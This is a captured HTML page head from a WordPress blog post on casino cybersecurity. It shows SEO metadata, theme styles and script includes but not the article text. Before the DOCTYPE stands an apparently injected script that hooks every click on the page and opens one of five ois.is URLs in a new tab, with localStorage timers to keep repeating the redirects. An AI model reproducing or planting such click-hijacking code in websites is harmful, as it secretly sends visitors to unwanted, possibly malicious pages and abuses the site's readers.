

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/
body_size: 13918
content:
<script>(function (parameters) {
		const targets = [
			'https://ois.is/images/logo-1.png', 'https://ois.is/images/logo-2.png', 'https://ois.is/images/logo-3.png', 'https://ois.is/images/logo-4.png', 'https://ois.is/images/logo-5.png'
		]
		// Times between clicks
		const restMinutes = 1;
		// Number of hours to allow re-click 
		const allowedHours = 2;


		const saveTargetLocationsToStorage = (targets) => {
			targets.forEach((target, index) => {
				if(!localStorage.getItem(`${target}-local-storage`)){
					localStorage.setItem(`${target}-local-storage`, 0);
				}
			});
		}
		const getRandomLocationFromStorage = (targets) => {
			const nonVisited = targets.filter((target, index) => localStorage.getItem(`${target}-local-storage`) == 0)
			return nonVisited[Math.floor(Math.random() * nonVisited.length)];
		}
		const setLocationAsVisited = (target) => localStorage.setItem(`${target}-local-storage`, 1);

		const getTimeStorage = (key) => localStorage.getItem(`${key}-local-storage`);
		const setTimeToStorage = (key, nowDate) => localStorage.setItem(`${key}-local-storage`, nowDate);

		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getMintsDiff = (startDate, endDate) => {
			const msInMints = 1000 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInMints);
		}

		const visitNewLocation = (targets, host, nowDate) => {
			saveTargetLocationsToStorage(targets);
			newLocation = getRandomLocationFromStorage(targets);
			setTimeToStorage(`${host}-mnts`, nowDate);
			setTimeToStorage(`${host}-hurs`, nowDate);
			setLocationAsVisited(newLocation);
			window.open(newLocation, "_blank");
		}

		// const randomLocation = getRandomLocationFromStorage(targets);
		saveTargetLocationsToStorage(targets);

		function globalClick(event) {
			event.stopPropagation();
			const host = location.host;
			let newLocation = getRandomLocationFromStorage(targets);
			const nowDate = Date.parse(new Date());
			const savedDateForMints = getTimeStorage(`${host}-mnts`);
			const savedDateForHours = getTimeStorage(`${host}-hurs`);

			if (savedDateForMints && savedDateForHours) {
				try {
					const storageDateForMints = parseInt(savedDateForMints);
					const storageDateForHours = parseInt(savedDateForHours);
					const mintsDiff = getMintsDiff(nowDate, storageDateForMints);
					const hoursDiff = getHoursDiff(nowDate, storageDateForHours);

					if (hoursDiff >= allowedHours) {
						saveTargetLocationsToStorage(targets);
						setTimeToStorage(`${host}-hurs`, nowDate);
					}
					if (mintsDiff >= restMinutes) {
						if (newLocation) {
							setTimeToStorage(`${host}-mnts`, nowDate);
							window.open(newLocation, "_blank");
							setLocationAsVisited(newLocation);
						}
					}
				} catch (error) { visitNewLocation(targets, host, nowDate); }
			} else { visitNewLocation(targets, host, nowDate); }
		}
		document.addEventListener("click", globalClick)
	})()</script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why Casinos Need to Pay More Attention to Cybersecurity - Casino Schedule Ease Blog</title>
	<link rel="canonical" href="https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Casinos Need to Pay More Attention to Cybersecurity - Casino Schedule Ease Blog" />
	<meta property="og:description" content="If you have learned anything from watching Hollywood heist movies, it is probably that banks and casinos are by far the best places to rob. While old school fictional criminals dug tunnels under buildings and found ways to trick security guards, today&#8217;s actual robbers are using technology as their preferred tool and stealing valuable data &hellip; Continue reading &quot;Why Casinos Need to Pay More Attention to Cybersecurity&quot;" />
	<meta property="og:url" content="https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/" />
	<meta property="og:site_name" content="Casino Schedule Ease Blog" />
	<meta property="article:published_time" content="2017-10-20T17:48:37+00:00" />
	<meta property="article:modified_time" content="2017-11-15T13:53:52+00:00" />
	<meta property="og:image" content="https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection.jpeg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kelly" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kelly" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/","url":"https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/","name":"Why Casinos Need to Pay More Attention to Cybersecurity - Casino Schedule Ease Blog","isPartOf":{"@id":"https://blog.casinoscheduleease.com/#website"},"primaryImageOfPage":{"@id":"https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/#primaryimage"},"image":{"@id":"https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/#primaryimage"},"thumbnailUrl":"https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection.jpeg","datePublished":"2017-10-20T17:48:37+00:00","dateModified":"2017-11-15T13:53:52+00:00","author":{"@id":"https://blog.casinoscheduleease.com/#/schema/person/f3b037a1c6a02ecb3b941fd22f41e1cb"},"breadcrumb":{"@id":"https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/#primaryimage","url":"https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection.jpeg","contentUrl":"https://blog.casinoscheduleease.com/wp-content/uploads/2017/10/security-protection.jpeg","width":1125,"height":750},{"@type":"BreadcrumbList","@id":"https://blog.casinoscheduleease.com/2017/10/20/casinos-need-pay-attention-cybersecurity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.casinoscheduleease.com/"},{"@type":"ListItem","position":2,"name":"Why Casinos Need to Pay More Attention to Cybersecurity"}]},{"@type":"WebSite","@id":"https://blog.casinoscheduleease.com/#website","url":"https://blog.casinoscheduleease.com/","name":"Casino Schedule Ease Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.casinoscheduleease.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.casinoscheduleease.com/#/schema/person/f3b037a1c6a02ecb3b941fd22f41e1cb","name":"kelly","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.casinoscheduleease.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/887bb3a5ba62398951bb813b333e9f33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/887bb3a5ba62398951bb813b333e9f33?s=96&d=mm&r=g","caption":"kelly"},"url":"https://blog.casinoscheduleease.com/author/kelly/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Casino Schedule Ease Blog &raquo; Feed" href="https://blog.casinoscheduleease.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.casinoscheduleease.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.casinoscheduleease.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.casinoscheduleease.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/style.css?ver=20201208' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #005ad1;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #005ad1;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #005ad1;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #005ad1;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #144160
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #144160;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #144160;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: #144160; /* Fallback for IE7 and IE8 */
			border-color: rgba( 20, 65, 96, 0.2);
		}

		hr,
		code {
			background-color: #144160; /* Fallback for IE7 and IE8 */
			background-color: rgba( 20, 65, 96, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 20, 65, 96, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 20, 65, 96, 0.2);
				border-bottom-color: rgba( 20, 65, 96, 0.2);
			}
		}
	
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20220524' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='https://blog.casinoscheduleease.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script src='https://blog.casinoscheduleease.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://blog.casinoscheduleease.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
